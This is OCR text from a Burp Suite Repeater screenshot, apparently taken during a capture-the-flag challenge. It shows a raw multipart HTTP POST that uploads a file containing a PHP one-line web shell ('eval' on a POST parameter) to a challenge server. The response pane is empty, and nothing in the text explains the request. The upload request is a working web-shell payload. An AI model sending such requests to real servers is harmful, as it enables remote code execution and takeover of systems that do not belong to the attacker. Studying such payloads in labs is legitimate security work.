 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.7.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xia Pao
1 × +
Send Cancel < > Target: http://challenge.qihangcup.cn:35210 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: challenge.qihangcup.cn:35210
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://challenge.qihangcup.cn:35210/data/16df42b020f552c20d47dec132db9d37/4.php
8 Content-Type: multipart/form-data; boundary=---------------------------317267431239414764331728253173
9 Content-Length: 868
10 Origin: http://challenge.qihangcup.cn:35210
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------317267431239414764331728253173
16 Content-Disposition: form-data; name="file"; filename="1.txt"
17 Content-Type: text/html
18
19 <?= eval($_POST[1]);
20
21 -----------------------------317267431239414764331728253173
22 Content-Disposition: form-data; name="submit"
23
24 鎻愪氦
25 -----------------------------317267431239414764331728253173--
26
Search... 0 matches
Response
Pretty Raw Hex Render \n
Search... 0 matches
Ready
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 12